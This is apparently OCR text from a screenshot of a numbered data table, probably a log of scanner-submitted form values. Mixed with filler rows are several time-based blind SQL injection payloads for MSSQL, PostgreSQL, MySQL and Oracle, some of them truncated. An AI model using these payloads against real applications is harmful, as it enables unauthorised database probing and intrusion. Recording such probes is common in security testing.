
242
MmzHrrdb,MmzHrrdb
243
eGPuBvPq'; waitfor delay '0:0:15' -- ,MmzHrrdb
244
MmzHrrdb,MmzHrrdb
245
ibDgmth1' OR 82=(SELECT 82 FROM PG_SLEEP(15))--,M
246
MmzHrrdb,MmzHrrdb
247
MmzHrrdb,MmzHrrdb
248
dfmyGuee') OR 746=(SELECT 746 FROM PG_SLEEP(15))-
249
3XCpnFhQ')) OR 974=(SELECT 974 FROM PG_SLEEP(15)
250
MmzHrrdb,0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
251
MmzHrrdb,MmzHrrdb
252
MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR
253
MmzHrrdb,MmzHrrdb
254
1'",MmzHrrdb
255
MmzHrrdb,MmzHrrdb